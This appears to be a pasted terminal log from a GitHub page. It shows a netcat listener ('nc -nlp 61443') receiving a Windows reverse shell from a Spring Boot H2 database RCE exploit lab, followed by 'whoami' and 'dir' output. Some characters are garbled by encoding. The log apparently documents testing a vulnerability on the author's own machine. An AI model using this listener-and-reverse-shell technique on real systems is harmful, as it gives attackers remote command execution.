 root@Pee:~/test/springboot/eureka# nc -nlp 61443
^B0Microsoft Windows [汾 10.0.22000.739]
(c) Microsoft Corporation
C:\Users\tom\mytest\SpringBootVulExploit-master\repository\springboot-h2-database-rce>whoami
0whoami
'0whoami'
C:\Users\tom\mytest\SpringBootVulExploit-master\repository\springboot-h2-database-rce>dir
dir
C ľ Windows-SSD
к 7037-BE5C
C:\Users\tom\mytest\SpringBootVulExploit-master\repository\springboot-h2-database-rce ¼
2022/07/21  11:37    <DIR>          .
2021/03/10  21:03    <DIR>          ..
2022/07/21  14:33    <DIR>          .idea
2021/03/10  21:03             2,157 pom.xml
2021/03/10  21:03                80 springboot-h2-database-rce.iml
2021/03/10  21:03    <DIR>          src
2022/07/21  11:37    <DIR>          target
2           2,237
5 Ŀ¼ 85,461,770,240
C:\Users\tom\mytest\SpringBootVulExploit-master\repository\springboot-h2-database-rce>